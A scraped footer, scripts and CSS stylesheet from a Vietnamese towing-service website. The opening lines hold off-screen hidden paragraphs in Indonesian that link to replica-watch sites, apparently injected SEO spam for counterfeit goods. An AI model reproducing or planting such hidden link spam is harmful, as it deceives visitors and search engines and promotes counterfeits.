<p style="position: absolute; left: -6449px; width: 1px; height: 1px; overflow: hidden;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">Sekarang beli Patek dalam katalog sebagai &#8220;kronometer laut elektronik dengan dasar kuarsa&#8221; dan &#8221; casing belakang </span></span><a title="replika jam" href="https://www.replicauhrende.to/"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">jam tangan replika</span></span></a><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"> ujung pegas &#8221; secara daring. Jam tangan yang baru saja kami ulas adalah Patek Philippe Signature Watch.</span></span></p>
<p style="position: absolute; left: -6341px;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">Gerakan pertama yang digunakan dalam Naviquartz adalah kaliber </span></span><a title="replika jam tangan uk" href="https://www.replicawatchesuk.to/"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">RH29</span></span></a><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"> . Pada tahun 1974, kaliber 33QZ dirilis, yang merupakan kaliber yang paling sering terlihat pada jajarannya. Ini adalah gerakan internal yang terbuat dari konstruksi sirkuit padat.</span></span></p>
</div>
		</div>            </div>
        </div>
    </div>
</footer>
<div class="ppocta-ft-fix clearfix">
    <a rel="nofollow" id="messengerButton" href="https://www.facebook.com/cuuhophuongdong" target="_blank"><span><font color="#157605">Nhắn tin qua Facebook</font></span></a>
    <a rel="nofollow" id="zaloButton" href="http://zalo.me/0783901901" target="_blank"><span><font color="#157605">Zalo: 0783901901</font></span></a>
    <a rel="nofollow" id="registerNowButton" href="sms:0783901901" target="_blank"><span><font color="#157605">SMS: 0783901901</font></span></a>
</div>
<div class="fSupport clearfix">
    <div class="fContent clearfix"><a rel="nofollow" href="tel:0783.901.901"><i class="fa fa-phone-square"></i> 0783.901.901</a></div>
</div>

<div class="quick-alo-phone quick-alo-green quick-alo-show" id="quick-alo-phoneIcon"> <a rel="nofollow" href="tel:0783.901.901" title="Liên hệ nhanh"><div class="quick-alo-ph-circle"></div><div class="quick-alo-ph-circle-fill"></div><div class="quick-alo-ph-img-circle"></div> </a></div>
<script type="text/javascript" src="https://cuuhophuongdong.com/wp-content/themes/thietkewebwordpress/js/owl.carousel.js"></script>
<script type="text/javascript" src="https://cuuhophuongdong.com/wp-content/themes/thietkewebwordpress/js/bootstrap.min.js"></script>
<script type="text/javascript" src="https://cuuhophuongdong.com/wp-content/themes/thietkewebwordpress/js/stickyMojo.js"></script>
<script type="text/javascript" src="https://cuuhophuongdong.com/wp-content/themes/thietkewebwordpress/js/navAccordion.js"></script>
<script type="text/javascript">
    (function($) {
        $('.slider-home').owlCarousel({
            loop: true,
            autoplay: true,
            margin: 20,
            autoplayTimeout: 5000,
            nav: true,navText: ["<i class='fa fa-angle-left'></i>","<i class='fa fa-angle-right'></i>"],
            dots: false,
            responsiveClass: true,
            responsiveRefreshRate: true,
            responsive: {
                0: {
                    items: 1
                },
                768: {
                    items: 1
                },
                960: {
                    items: 1
                },
                1100: {
                    items: 1
                },
            }
        });
    })(jQuery);
    jQuery(document).ready(function(){    
      jQuery('.mobile-menu').navAccordion({
        expandButtonText: '<i class="fas fa-caret-down"></i>',
        collapseButtonText: '<i class="fas fa-caret-up"></i>',
        buttonPosition: "right",
        buttonWidth: "20%"
      }, 
      function(){
        console.log('Callback')
      });
      
    });

    /* Open the sidenav */
    function openNav() {
            document.getElementById("mySidenav").style.width = "100%";
        }
        /* Close/hide the sidenav */
    function closeNav() {
        document.getElementById("mySidenav").style.width = "0";
    }
</script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/cuuhophuongdong.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://cuuhophuongdong.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.3'></script>
<script type='text/javascript' src='https://cuuhophuongdong.com/wp-includes/js/wp-embed.min.js?ver=4.9.25'></script>
</body>

</html>
<!-- Page generated by LiteSpeed Cache 2.9.8 on 2026-01-25 11:13:18 -->

--- FILE ---
content_type: text/css
request_url: https://cuuhophuongdong.com/wp-content/themes/thietkewebwordpress/style.css
body_size: 4433
content:
.news{margin-top: 15px;}
p.wp-caption-text{text-align:center}
.content-post img{display:block;margin:15px auto}
.wp-caption.aligncenter{max-width:100%!important}
.content-post ul{padding-left:20px}
.content-post li{list-style:inside}
.alignnone{margin:5px 20px 20px 0}
.aligncenter,div.aligncenter{display:block;margin:5px auto}
.alignright{float:right;margin:5px 0 20px 20px}
.alignleft{float:left;margin:5px 20px 20px 0}
.aligncenter{display:block;margin:5px auto}
a img.alignright{float:right;margin:5px 0 20px 20px}
a img.alignnone{margin:5px 20px 20px 0}
a img.alignleft{float:left;margin:5px 20px 20px 0}
a img.aligncenter{display:block;margin-left:auto;margin-right:auto}
.wp-caption{background:#fff;border:1px solid #f0f0f0;max-width:96%;padding:5px 3px 10px;text-align:center}
.wp-caption.alignnone{margin:5px 20px 20px 0}
.wp-caption.alignleft{margin:5px 20px 20px 0}
.wp-caption.alignright{margin:5px 0 20px 20px}
.wp-caption img{border:0 none;height:auto;margin:0;max-width:98.5%;padding:0;width:auto}
.wp-caption p.wp-caption-text{font-size:11px;line-height:17px;text-align:center;margin:0;padding:0 4px 5px}
.wp-pagenavi{margin:20px 0}
*{margin:0;padding:0;line-height:1.5}
 .quick-alo-phone.quick-alo-static {
opacity:.6;
}
.quick-alo-phone.quick-alo-hover,
.quick-alo-phone:hover {
opacity:1;
}
.quick-alo-ph-circle {
width:160px;
height:160px;
top:20px;
left:20px;
position:absolute;
background-color:transparent;
-webkit-border-radius:100%;
-moz-border-radius:100%;
border-radius:100%;
border:2px solid rgba(30,30,30,0.4);
border:2px solid #bfebfc 9;
opacity:.1;
-webkit-animation:quick-alo-circle-anim 1.2s infinite ease-in-out;
-moz-animation:quick-alo-circle-anim 1.2s infinite ease-in-out;
-ms-animation:quick-alo-circle-anim 1.2s infinite ease-in-out;
-o-animation:quick-alo-circle-anim 1.2s infinite ease-in-out;
animation:quick-alo-circle-anim 1.2s infinite ease-in-out;
-webkit-transition:all .5s;
-moz-transition:all .5s;
-o-transition:all .5s;
transition:all .5s;
-webkit-transform-origin:50% 50%;
-moz-transform-origin:50% 50%;
-ms-transform-origin:50% 50%;
-o-transform-origin:50% 50%;
transform-origin:50% 50%;
}
.quick-alo-phone.quick-alo-active .quick-alo-ph-circle {
-webkit-animation:quick-alo-circle-anim 1.1s infinite ease-in-out !important;
-moz-animation:quick-alo-circle-anim 1.1s infinite ease-in-out !important;
-ms-animation:quick-alo-circle-anim 1.1s infinite ease-in-out !important;
-o-animation:quick-alo-circle-anim 1.1s infinite ease-in-out !important;
animation:quick-alo-circle-anim 1.1s infinite ease-in-out !important;
}
.quick-alo-phone.quick-alo-static .quick-alo-ph-circle {
-webkit-animation:quick-alo-circle-anim 2.2s infinite ease-in-out !important;
-moz-animation:quick-alo-circle-anim 2.2s infinite ease-in-out !important;
-ms-animation:quick-alo-circle-anim 2.2s infinite ease-in-out !important;
-o-animation:quick-alo-circle-anim 2.2s infinite ease-in-out !important;
animation:quick-alo-circle-anim 2.2s infinite ease-in-out !important;
}
.quick-alo-phone.quick-alo-hover .quick-alo-ph-circle,
.quick-alo-phone:hover .quick-alo-ph-circle {
border-color:#00aff2;
opacity:.5;
}
.quick-alo-phone.quick-alo-green.quick-alo-hover .quick-alo-ph-circle,
.quick-alo-phone.quick-alo-green:hover .quick-alo-ph-circle {
border-color:#75eb50;
border-color:#baf5a7 9;
opacity:.5;
}
.quick-alo-phone.quick-alo-green .quick-alo-ph-circle {
border-color:#00aff2;
border-color:#bfebfc 9;
opacity:.5;
}
.quick-alo-phone.quick-alo-gray.quick-alo-hover .quick-alo-ph-circle,
.quick-alo-phone.quick-alo-gray:hover .quick-alo-ph-circle {
border-color:#ccc;
opacity:.5;
}
.quick-alo-phone.quick-alo-gray .quick-alo-ph-circle {
border-color:#75eb50;
opacity:.5;
}
.quick-alo-ph-circle-fill {
width:100px;
height:100px;
top:50px;
left:50px;
position:absolute;
background-color:#000;
-webkit-border-radius:100%;
-moz-border-radius:100%;
border-radius:100%;
border:2px solid transparent;
opacity:.1;
-webkit-animation:quick-alo-circle-fill-anim 2.3s infinite ease-in-out;
-moz-animation:quick-alo-circle-fill-anim 2.3s infinite ease-in-out;
-ms-animation:quick-alo-circle-fill-anim 2.3s infinite ease-in-out;
-o-animation:quick-alo-circle-fill-anim 2.3s infinite ease-in-out;
animation:quick-alo-circle-fill-anim 2.3s infinite ease-in-out;
-webkit-transition:all .5s;
-moz-transition:all .5s;
-o-transition:all .5s;
transition:all .5s;
-webkit-transform-origin:50% 50%;
-moz-transform-origin:50% 50%;
-ms-transform-origin:50% 50%;
-o-transform-origin:50% 50%;
transform-origin:50% 50%;
}
.quick-alo-phone.quick-alo-active .quick-alo-ph-circle-fill {
-webkit-animation:quick-alo-circle-fill-anim 1.7s infinite ease-in-out !important;
-moz-animation:quick-alo-circle-fill-anim 1.7s infinite ease-in-out !important;
-ms-animation:quick-alo-circle-fill-anim 1.7s infinite ease-in-out !important;
-o-animation:quick-alo-circle-fill-anim 1.7s infinite ease-in-out !important;
animation:quick-alo-circle-fill-anim 1.7s infinite ease-in-out !important;
}
.quick-alo-phone.quick-alo-static .quick-alo-ph-circle-fill {
-webkit-animation:quick-alo-circle-fill-anim 2.3s infinite ease-in-out !important;
-moz-animation:quick-alo-circle-fill-anim 2.3s infinite ease-in-out !important;
-ms-animation:quick-alo-circle-fill-anim 2.3s infinite ease-in-out !important;
-o-animation:quick-alo-circle-fill-anim 2.3s infinite ease-in-out !important;
animation:quick-alo-circle-fill-anim 2.3s infinite ease-in-out !important;
opacity:0 !important;
}
.quick-alo-phone.quick-alo-hover .quick-alo-ph-circle-fill,
.quick-alo-phone:hover .quick-alo-ph-circle-fill {
background-color:rgba(0,175,242,0.5);
background-color:#00aff2 9;
opacity:.75 !important;
}
.quick-alo-phone.quick-alo-green.quick-alo-hover .quick-alo-ph-circle-fill,
.quick-alo-phone.quick-alo-green:hover .quick-alo-ph-circle-fill {
background-color:rgba(117,235,80,0.5);
background-color:#baf5a7 9;
opacity:.75 !important;
}
.quick-alo-phone.quick-alo-green .quick-alo-ph-circle-fill {
background-color:rgba(0,175,242,0.5);
background-color:#a6e3fa 9;
opacity:.75 !important;
}
.quick-alo-phone.quick-alo-gray.quick-alo-hover .quick-alo-ph-circle-fill,
.quick-alo-phone.quick-alo-gray:hover .quick-alo-ph-circle-fill {
background-color:rgba(204,204,204,0.5);
background-color:#ccc 9;
opacity:.75 !important;
}
.quick-alo-phone.quick-alo-gray .quick-alo-ph-circle-fill {
background-color:rgba(117,235,80,0.5);
opacity:.75 !important;
}
.quick-alo-ph-img-circle {
width:60px;
height:60px;
top:70px;
left:70px;
position:absolute;
background:rgba(30,30,30,0.1) url("https://i.imgur.com/YWJeVO2.png") no-repeat center center;
-webkit-border-radius:100%;
-moz-border-radius:100%;
border-radius:100%;
border:2px solid transparent;
opacity:.7;
-webkit-animation:quick-alo-circle-img-anim 1s infinite ease-in-out;
-moz-animation:quick-alo-circle-img-anim 1s infinite ease-in-out;
-ms-animation:quick-alo-circle-img-anim 1s infinite ease-in-out;
-o-animation:quick-alo-circle-img-anim 1s infinite ease-in-out;
animation:quick-alo-circle-img-anim 1s infinite ease-in-out;
-webkit-transform-origin:50% 50%;
-moz-transform-origin:50% 50%;
-ms-transform-origin:50% 50%;
-o-transform-origin:50% 50%;
transform-origin:50% 50%;
}
.quick-alo-phone.quick-alo-active .quick-alo-ph-img-circle {
-webkit-animation:quick-alo-circle-img-anim 1s infinite ease-in-out !important;
-moz-animation:quick-alo-circle-img-anim 1s infinite ease-in-out !important;
-ms-animation:quick-alo-circle-img-anim 1s infinite ease-in-out !important;
-o-animation:quick-alo-circle-img-anim 1s infinite ease-in-out !important;
animation:quick-alo-circle-img-anim 1s infinite ease-in-out !important;
}
.quick-alo-phone.quick-alo-static .quick-alo-ph-img-circle {
-webkit-animation:quick-alo-circle-img-anim 0s infinite ease-in-out !important;
-moz-animation:quick-alo-circle-img-anim 0s infinite ease-in-out !important;
-ms-animation:quick-alo-circle-img-anim 0s infinite ease-in-out !important;
-o-animation:quick-alo-circle-img-anim 0s infinite ease-in-out !important;
animation:quick-alo-circle-img-anim 0s infinite ease-in-out !important;
}
.quick-alo-phone.quick-alo-hover .quick-alo-ph-img-circle,
.quick-alo-phone:hover .quick-alo-ph-img-circle {
background-color:#00aff2;
}
.quick-alo-phone.quick-alo-green.quick-alo-hover .quick-alo-ph-img-circle,
.quick-alo-phone.quick-alo-green:hover .quick-alo-ph-img-circle {
background-color:#75eb50;
}
.quick-alo-phone.quick-alo-green .quick-alo-ph-img-circle {
background-color:#00aff2;
}
.quick-alo-phone.quick-alo-gray.quick-alo-hover .quick-alo-ph-img-circle,
.quick-alo-phone.quick-alo-gray:hover .quick-alo-ph-img-circle {
background-color:#ccc;
}
.quick-alo-phone.quick-alo-gray .quick-alo-ph-img-circle {
background-color:#75eb50;
}
@-moz-keyframes quick-alo-circle-anim {
0% {
-moz-transform:rotate(0) scale(.5) skew(1deg);
opacity:.1;
-moz-opacity:.1;
-webkit-opacity:.1;
-o-opacity:.1;
}
30% {
-moz-transform:rotate(0) scale(.7) skew(1deg);
opacity:.5;
-moz-opacity:.5;
-webkit-opacity:.5;
-o-opacity:.5;
}
100% {
-moz-transform:rotate(0) scale(1) skew(1deg);
opacity:.6;
-moz-opacity:.6;
-webkit-opacity:.6;
-o-opacity:.1;
}
}
@-webkit-keyframes quick-alo-circle-anim {
0% {
-webkit-transform:rotate(0) scale(.5) skew(1deg);
-webkit-opacity:.1;
}
30% {
-webkit-transform:rotate(0) scale(.7) skew(1deg);
-webkit-opacity:.5;
}
100% {
-webkit-transform:rotate(0) scale(1) skew(1deg);
-webkit-opacity:.1;
}
}
@-o-keyframes quick-alo-circle-anim {
0% {
-o-transform:rotate(0) kscale(.5) skew(1deg);
-o-opacity:.1;
}
30% {
-o-transform:rotate(0) scale(.7) skew(1deg);
-o-opacity:.5;
}
100% {
-o-transform:rotate(0) scale(1) skew(1deg);
-o-opacity:.1;
}
}
@-moz-keyframes quick-alo-circle-fill-anim {
0% {
-moz-transform:rotate(0) scale(.7) skew(1deg);
opacity:.2;
}
50% {
-moz-transform:rotate(0) -moz-scale(1) skew(1deg);
opacity:.2;
}
100% {
-moz-transform:rotate(0) scale(.7) skew(1deg);
opacity:.2;
}
}
@-webkit-keyframes quick-alo-circle-fill-anim {
0% {
-webkit-transform:rotate(0) scale(.7) skew(1deg);
opacity:.2;
}
50% {
-webkit-transform:rotate(0) scale(1) skew(1deg);
opacity:.2;
}
100% {
-webkit-transform:rotate(0) scale(.7) skew(1deg);
opacity:.2;
}
}
@-o-keyframes quick-alo-circle-fill-anim {
0% {
-o-transform:rotate(0) scale(.7) skew(1deg);
opacity:.2;
}
50% {
-o-transform:rotate(0) scale(1) skew(1deg);
opacity:.2;
}
100% {
-o-transform:rotate(0) scale(.7) skew(1deg);
opacity:.2;
}
}
@-moz-keyframes quick-alo-circle-img-anim {
0% {
transform:rotate(0) scale(1) skew(1deg);
}
10% {
-moz-transform:rotate(-25deg) scale(1) skew(1deg);
}
20% {
-moz-transform:rotate(25deg) scale(1) skew(1deg);
}
30% {
-moz-transform:rotate(-25deg) scale(1) skew(1deg);
}
40% {
-moz-transform:rotate(25deg) scale(1) skew(1deg);
}
50% {
-moz-transform:rotate(0) scale(1) skew(1deg);
}
100% {
-moz-transform:rotate(0) scale(1) skew(1deg);
}
}
@-webkit-keyframes quick-alo-circle-img-anim {
0% {
-webkit-transform:rotate(0) scale(1) skew(1deg);
}
10% {
-webkit-transform:rotate(-25deg) scale(1) skew(1deg);
}
20% {
-webkit-transform:rotate(25deg) scale(1) skew(1deg);
}
30% {
-webkit-transform:rotate(-25deg) scale(1) skew(1deg);
}
40% {
-webkit-transform:rotate(25deg) scale(1) skew(1deg);
}
50% {
-webkit-transform:rotate(0) scale(1) skew(1deg);
}
100% {
-webkit-transform:rotate(0) scale(1) skew(1deg);
}
}
@-o-keyframes quick-alo-circle-img-anim {
0% {
-o-transform:rotate(0) scale(1) skew(1deg);
}
10% {
-o-transform:rotate(-25deg) scale(1) skew(1deg);
}
20% {
-o-transform:rotate(25deg) scale(1) skew(1deg);
}
30% {
-o-transform:rotate(-25deg) scale(1) skew(1deg);
}
40% {
-o-transform:rotate(25deg) scale(1) skew(1deg);
}
50% {
-o-transform:rotate(0) scale(1) skew(1deg);
}
100% {
-o-transform:rotate(0) scale(1) skew(1deg);
}
}
.quick-alo-phone {
position: fixed;
background-color: transparent;
width: 150px;
height: 150px;
cursor: pointer;
z-index: 200000 !important;
-webkit-backface-visibility: hidden;
-webkit-transform: translateZ(0);
-webkit-transition: visibility .5s;
-moz-transition: visibility .5s;
-o-transition: visibility .5s;
transition: visibility .5s;
left: 0px;
bottom: 150px;
}
.container{width: 1200px;margin: 0 auto}
.header-top-menu{clear: both;
    width: 100%;
    z-index: 99991;
    padding: 0;
    height: 75px;
    position: fixed;
    background: url(img/header-bg.jpg) repeat-x;
    box-shadow: 0 0 6px #555;}
body{    margin: 0;
    font: 400 10pt Tahoma;
    color: #000;
    min-height: 100%;}
.pad5 {margin: 0 -8px;}
.menu-main li ul li{border-bottom: 1px solid red;}
.text-hidden{display: none}
.pad5 > div  ,.pad5 > ul{padding: 0 8px;}
.menu-pro{position: relative;}
.menu-top{    width: 900px;
    margin: auto;
    position: absolute;
    top: 0;
    right: 0;}
    .menu-top ul{    z-index: 100;
    margin: 0;
    padding: 0;
    list-style-type: none;}
    .menu-top .menu li{    position: relative;
    display: inline;
    float: left;
    font-size: 10pt;
    margin-right: 5px;
    border-radius: 5px 5px 0 0;}
    .menu-top .menu li:hover > ul{display: block;visibility: visible;}
    .menu-top .menu ul{    display: none;
    top: 30px;width: 205px;
    box-shadow: rgb(170, 170, 170) 0px 0px 0px;
    visibility: hidden;    position: absolute;
    left: 0;}
    .menu-top .menu ul li{    display: list-item;
    float: none;}
    .menu-top .menu ul li a{    font-weight: 400;
    width: 180px;
    padding: 5px 5px 5px 15px;
    margin: 0;
    background-color: #0186c7;
    border-bottom: 1px solid #0098e3;color: #fff}
    .menu-top .menu li a{display: block;
    color: #fff;
    padding: 7px 10px;
    text-decoration: none;}
    .menu-bottom{    width: 900px;
    position: absolute;
    top: 45px;
    right: 0;}
    .productBox .productItem {
    width: 25%;
    height: auto;
    float: left;
    text-align: center;}
    .productBox .productItem .img {
    min-height: 75px;
    overflow: hidden;}
    .productBox .productItem img {height: auto;
    width: 90%;}
    .list-news.list .item-news {
border-bottom: 1px solid #e5e5e5;    padding-bottom: 10px;margin-bottom: 10px;}
.list-news.list .item-news .img {
position: relative;
overflow: hidden;
width: 34%;
float: left;height: auto;}
.list-news.list .item-news .img a {
display: block;}
.list-news.list .item-news .img img {
width: 100%;}
.list-news.list .item-news .detail {
padding-right: 15px !important;}
.list-news.list .item-news .detail {
width: 66%;
float: left;
padding-left: 20px;
text-align: justify;}
.related-posts{margin-top: 20px}
ul.list-related li{padding: 3px 0}
.ppocta-ft-fix {
    display: inline-grid;
    position: fixed;
    bottom: 40%;
    right: 30px;
    min-width: 36px;
    text-align: center;
    z-index: 99;}
.fSupport {
    width: 300px;
    position: fixed;
    overflow: hidden;
    background-color: #016bb7;
    right: 50px;text-align: center;
    bottom: 0;
    border-top: 3px solid #016bb7;
    border-left: 3px solid #016bb7;
    border-right: 3px solid #016bb7;
    border-radius: 3px 3px 0 0;}
    .fSupport .fContent a {
    color: #fff;}
    .fSupport .fContent {
    padding: 5px;    font-size: x-large;
    clear: both;
    overflow: hidden;}
.list-news.list .item-news .detail h3 {
margin-top: 0;
margin-bottom: 5px;font-size: 18px}
.list-news.list .item-news .detail h3 a {
font-size: 18px;
color: #111;
display: block;
line-height: 1.4em;}
.post-date {
padding: 4px 0;
font-size: 13px;
color: #afafaf;
margin-bottom: 5px;}
.post-date span {
border-left: 1px solid #afafaf;
padding: 0 10px;}
.post-date span:first-child {
border-left: 0;
padding-left: 0;}
.post-date i.fa {
padding-right: 5px;}
.list-news.list .item-news .text-news {
overflow: hidden;}
    .productBox .productItem p {
    font-weight: 700;
    margin: 0;}
    .productBox .productItem span {
    color: #008500;
    font-weight: 700;}
    .box-title{    margin-bottom: 5px;
    overflow: hidden;
    color: #fff;    border-bottom: 1px solid #0186c7;}
    .box-title h2, .box-title h1, .box-title span{    padding: 5px 10px;
    background-color: #0186c7;
    float: left;
    font-size: 11pt;
    border-radius: 3px 3px 0 0;margin: 0}
    .box-title h2 a, .box-title h1 a{    color: #fff;
    font-size: 15px;
    font-weight: 700;}
    .newsHomeBox {
    clear: both;
    overflow: hidden;}
    .newsItemL {
    width: 50%;
    float: left;
    margin: 5px;
    padding: 5px 5px 5px 0;
    overflow: hidden;
    position: relative;}
    .newsItemR {
    width: 46%;
    float: right;
    height: 84px;
    margin: 5px;
    padding: 5px 0;
    overflow: hidden;
    position: relative;}
    .newsItemL img {
    width: 100%;
    float: left;
    margin-bottom: 10px;
    padding: 4px;
    overflow: hidden;
    border: 1px solid #ddd;
    border-radius: 3px;}
    .related-posts .pricesn{font-size: inherit !important;display: block  !important;border-bottom:0  !important;margin: 0  !important}
    .single-product .pricesn{    margin: 20px 0;
    font-size: 20px;
    border-bottom: 1px solid #0186c7;
    display: inline-block;}
    .single-product .pricesn span{color: red;font-weight: 700;}
    .pBoxFull .title {
    margin-bottom: 5px;
    overflow: hidden;
    color: #fff;    float: left;    width: 100%;
    padding: 0;
    border-bottom: 0!important;}
    #maincontent{padding: 100px 0 10px 0}
    .pagination-wrap{clear: both;text-align: center;}
    .pagination-wrap .pages{display: none}
    .pBoxFull .title a{    font-size: 15px;
    font-weight: 700;    color: #0186c7!important;}
    .newsItemL .desc {
    width: 100%;
    overflow: hidden;}
    .newsItemR img {
    width: 100px;
    height: 75px;
    float: left;
    margin-right: 10px;
    margin-bottom: 10px;
    padding: 4px;
    overflow: hidden;
    border: 1px solid #ddd;
    border-radius: 3px;}
    .pBoxFull .title {
    margin-bottom: 5px;
    overflow: hidden;
    color: #fff;    float: left;
    padding: 0;
    margin: -5px 0 0;
    border-bottom: 0!important;width: 65%;}
    .newsItemR .desc {
    width: 65%;
    overflow: hidden;
    text-align: justify;}
    .more {
    clear: both;
    text-align: right;
    padding: 5px;}
    .widget_nav_menu ul.menu > li{margin: 0;
    padding: 4px;
    position: relative;
    background-color: #fff;
    border: 1px solid #ccc;
    margin-bottom: 20px;
    border-radius: 3px;
    -webkit-box-shadow: 0 0 10px #ccc;
    -moz-box-shadow: 0 0 10px #ccc;
    box-shadow: 0 0 10px #ccc;}
    footer{background: #2d2d2d;color: #fff;}
    .container-full{width: 100%;padding: 0 15px}
    .top-footer{padding: 10px 0;text-align: left;}
    footer a{color: #fff}
    .widget_nav_menu ul.menu > li > a{    color: #0186c7;
    font-size: 12pt;
    font-weight: 700;
    padding: 5px;
    border-bottom: 1px solid #0186c7;display: block;}
    .widget_nav_menu ul.menu ul li{clear: both;
    padding: 4px 5px 4px 20px;
    background: url(img/arrow.gif) no-repeat 10px center;}
a:hover, a:focus, a:visited {
text-decoration: none;
outline: none;}
a {
    font-weight: 400;
    color: #000;
    text-decoration: none;}
img{max-width:100%;border:none;height:auto}
li{list-style:none}
p.wp-caption-text{text-align: center;}
.alignleft {
float: left;
width: 50%;    margin-top: 0 !important;
margin-bottom: 0 !important;
margin-right: 15px !important;}
.alignright{float: right;width: 50%;margin-left: 15px !important;    margin-top: 0 !important;
margin-bottom: 0 !important;}
.content-post img, .content-post iframe{display: block;margin: 15px auto}
.wp-caption.aligncenter{max-width: 100% !important}
.content-post ul {
padding-left: 20px;}
.content-post li {
list-style: inside;}
ul.class {
    float: left;
    width: calc(100% + 20px);
    display: flex;
    flex-wrap: wrap;}
ul.class li {
    width: calc(20% - 20px);
    margin-right: 20px;}
ul{margin: 0}
.owl-prev, .owl-next {
    display: inline-block;
    width: 40px;
    height: 40px;
    line-height: 39px;
    background: #00000073;
    text-align: center;
    margin-top: -20px;
    color: #fff;
    position: absolute;
    top: 50%;
    left: 15px;
    z-index: 333;
    border: 1px solid #ddd;}
    .owl-next {
    right: 15px;
    left: auto;}
.searchform {
position: relative;}
.searchform .nhaptukhoa {
background: #EDEDED;
padding-right: 40px;
border-radius: 0;}
.searchform .tim_but {
background: none;
border: 0px;
position: absolute;
right: 0px;
top: 0px;
width: 30px;
height: 35px;}
.mobile-menu{display:none}
.slider-home{overflow: hidden;}
.menu-main .menu >li{    float: left;
    padding: 0 10px;position: relative;
    list-style: none;}
    .home-page{padding: 100px 0 10px 0}
.menu-main li.menu-item-has-children>a:after {
content: "\f107";
font: normal normal normal 14px/1 FontAwesome;
padding-left: 5px;}
.menu-main li:hover > ul{display: block;}
.menu-main li ul{position: absolute;
left: 0px;top: 100%;
width: 200px;
padding: 0px;padding: 10px;
z-index: 100;
display: none;
background: #ffffff;}
.menu-main li ul li a{padding: 5px 0;display: block;}
.hotline{width: 230px;
    right: 0px;
    text-align: right;
    top: 40px;
    position: absolute;
    font-size: 18px;
    font-weight: 700;color: red}
    .hotline img{width: 15px;height: 15px}
.logo {
    width: 186px;
    position: absolute;
    top: 29px;
    left: 0;}
    .logo img{max-height: 50px}
.menu-main .menu li.current-menu-item > a {
    color: #000;}
    a:hover {
    font-weight: 400;
    color: red;
    text-decoration: none;}
@media(max-width:768px){
    .quick-alo-phone{left: -40px;
bottom: 100px;right: 0}
    .hotline-footer{display: none;}
    .quick-alo-ph-circle{top: 70px;
left: 70px;}
    .quick-alo-phone, .quick-alo-ph-circle{width: 60px;height: 60px}
.menu-main {
height: 100%;
position: fixed;
z-index: 9999;
top: 0;
left: 0;
background-color: #fff;
overflow-x: hidden;
padding-top: 60px;
transition: 0.5s;}
.menu-main .menu > li {
display: block;
padding-right: 0;border-top: 1px solid #eee;}
#mySidenav{width: 0}
.menu-click{background: #fff none repeat scroll 0 0;
display: block;
font-size: 25px;
left: 0;
padding: 0 15px;
position: fixed;
text-transform: uppercase;
top: 0;
width: 100%;
z-index: 999;color: #395562}
.menu-main li ul{width: 100%}
.menu-main li ul ul{position: relative;}
.panel-button {
position: fixed;
margin: 12px 0 0 12px;
top: 0;
left: 0;
background-color: #395562;
height: 3px;
width: 24px;
border-style: solid;
border-color: white;
border-top-width: 18px;
border-bottom-width: 18px;
border-left-width: 8px;
border-right-width: 8px;
cursor: pointer;
box-sizing: content-box;}
.panel-button {
-ms-user-select: none;
-mos-user-select: none;
-webkit-user-select: none;
-o-user-select: none;
user-select: none;}
.panel-button:before, .panel-button:after {
background-color: #395562;
content: "";
position: absolute;
top: -8px;
left: 0;
width: 24px;
height: 3px;
display: block;
transition: all .2s linear;}
.panel-button:after {
top: 8px;}
.header-menu-mobile.active .panel-button {
background-color: white;}
.header-menu-mobile.active .panel-button:before {
transform: rotate(45deg);
top: 0;}
.header-menu-mobile.active .panel-button:after {
transform: rotate(-45deg);
top: 0;}
.container{width: 100%;padding: 0 15px;overflow: hidden;}
.menu-main .closebtn {
position: absolute;
top: 0;
right: 25px;
font-size: 36px;display: block;}
#menu-main, .news , .sidebar{display: none;}
.top-footer .widget{width: 50%;float: left;min-width: inherit;max-width: inherit;}
.mobile-menu{display: block;}
.logo{float: none;
position: fixed;
width: 100%;
top: 0;
left: 0;
padding: 9px 0;
background: #fff;}
.header-top-menu{height: auto;position: relative;}
.fSupport{width: 100%;right: 0;}
.fSupport .fContent{padding: 0;font-size: 20px;}
.logo img{max-height: 100%}
.menu-main .menu > li{width: 100%}
.menu-main li ul{position: relative;top: 0}
.menu-main li:hover > ul, .hotline{display: none}
.logo img{max-width: 150px;
display: block;
margin: 0 auto;}
.menu-main .menu > li > a{font-size: 15px;
display: block;
padding: 10px 10px;}
.menu-main .menu li ul li{display: block;
border-top: 1px solid #eee;}
.menu-main .menu li ul li a{font-size: 14px;display: block;
padding: 10px 20px;}
.menu-main .menu li ul li ul li a{font-size: 14px;display: block;
padding: 10px 25px;}
.productBox .productItem{width: 50%}
.menu-main li.menu-item-has-children > a::after{display: none;}
.home-page, #maincontent{padding: 0}
.list-news.list .item-news .img{width: 100%}
.list-news.list .item-news .detail{width: 100%;padding-left: 0}
.list-news.list .item-news .detail h3 a{font-size: 15px;margin: 5px 0}
body{padding-top: 60px}

.accordion-btn.accordion-collapsed, .accordion-btn.accordion-expanded{display: block;height: auto !important;line-height: inherit !important;padding: 0;color: #333;font-size: 20px}
}
@media (max-width: 768px) {
    .ppocta-ft-fix {
bottom; 5%;
    }
}

#messengerButton {
display: inline-block;
position: relative;
width: 36px;
height: 36px;
line-height: 36px;
border-radius: 100%;
box-shadow: 0px 0px 10px -2px rgba(0,0,0,0.7);
background: #1CB2ED url("img/fbms-icon.png") center center no-repeat;
margin-bottom: 10px;
}
a#messengerButton {outline:none; }
a#messengerButton:hover {
    text-decoration:none;
    background: #F28427 url("img/fbms-icon.png") center center no-repeat;
    }
a#messengerButton span {
 z-index:10;display:none; 
 padding:10px;
 right:45px;
 width:200px; 
 line-height:16px;
 border-radius:4px;
 box-shadow: 5px 5px 8px #CCC;
}
a#messengerButton:hover span {
 display:inline; position:absolute; color:#111;
 border:1px solid #DCA; background:#fffAF0;
 } 
@media (max-width: 640px) {
    a#messengerButton:hover span{
        display: none;
    }
}

#zaloButton {
display: inline-block;
position: relative;
width: 36px;
height: 36px;
line-height: 36px;
border-radius: 100%;
box-shadow: 0px 0px 10px -2px rgba(0,0,0,0.7);
